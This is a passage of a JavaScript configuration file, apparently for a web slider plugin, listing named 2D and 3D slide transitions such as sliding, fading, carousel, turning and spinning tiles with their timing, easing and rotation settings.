				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Sliding transitions: columns */

		{
			name : 'Sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

	/* Fading and sliding transitions: tiles */

		{
			name : 'Fading and sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

		{
			name : 'Fading and sliding tiles from top-left (forward)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topleft'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-right (reverse)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomright'
			}
		},

		{
			name : 'Fading and sliding tiles from top-right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topright'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomleft'
			}
		},

	/* Fading and sliding transitions: rows */

		{
			name : 'Fading and sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Fading and sliding transitions: columns */

		{
			name : 'Fading and sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		// IMPROVEMENT v4.5.0 added new 2D transitions with rotate and / or scale

		{
			name : 'Carousel',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},

		{
			name : 'Carousel-mirror tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel-mirror tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},
		{
			name : 'Carousel mirror rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'right',
				scale : .5
			}
		},

		{
			name : 'Carousel mirror cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Turning tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotateY : 90
			}
		},

		{
			name : 'Turning tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tile from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'bottom',
				rotateX : -90
			}
		},

		{
			name : 'Turning tile from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top',
				rotateX : 90
			}
		},

		{
			name : 'Turning tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Turning tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tiles from top',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning tiles from bottom',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from top',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from bottom',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning cols from left',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning cols from right',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from left',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from right',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Flying cols from top',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Flying cols from bottom',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Flying and rotating tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				scale : .1,
				rotate : -90,
				rotateY : 90
			}
		},

		{
			name : 'Flying and rotating tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90,
				rotateY : -90
			}
		},

		{
			name : 'Flying and rotating tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'random',
				rotate : -45
			}
		},

		{
			name : 'Scaling tile in',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1500,
				direction : 'left',
				scale : .8
			}
		},

		{
			name : 'Scaling tile from out',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'left',
				scale : 1.2
			}
		},

		{
			name : 'Scaling tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1
			}
		},

		{
			name : 'Scaling tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2
			}
		},

		{
			name : 'Scaling in and rotating tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90
			}
		},

		{
			name : 'Scaling and rotating tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2,
				rotate : -90
			}
		},

		{
			name : 'Mirror-sliding tiles diagonal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 850,
				direction : 'topright'
			}
		},

		{
			name : 'Mirror-sliding rows horizontal',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding rows vertical',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		},

		{
			name : 'Mirror-sliding cols horizontal',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding cols vertical',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		}
	],

	/* 3D Transitions */

	t3d : [

/*
		{
			name : 'Custom 3D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 75,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
											// Before animation - not required!
			before : {
				transition : {
					scale3d : .95			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 450,				// Duration of the tile transition in msec
				easing : 'easeInOutQuint'	// Easing of the tile transition
			},
											// Animation - required!
			animation : {
				transition : {
					rotateY: 180			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 1000,			// Duration of the tile transition in msec
				easing : 'easeInOutBack',	// Easing of the tile transition
				direction : 'horizontal'
			},
											// After animation - not required!
			after : {
				duration : 350,				// Duration of the tile transition in msec
				easing : 'easeInOutBack'	// Easing of the tile transition
			}
		},
*/

	// Spinning transitions (180deg, thin depth);

		{
			name : 'Spinning tile to right (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: 180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to left (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: -180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to bottom (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: -180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tile to top (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateX : 30
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180, rotateX: -30
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateY : -15
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180, rotateY : 15
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateY : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical spinning rows random (540&#176;)',
			rows : [3,7],
			cols : 1,
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
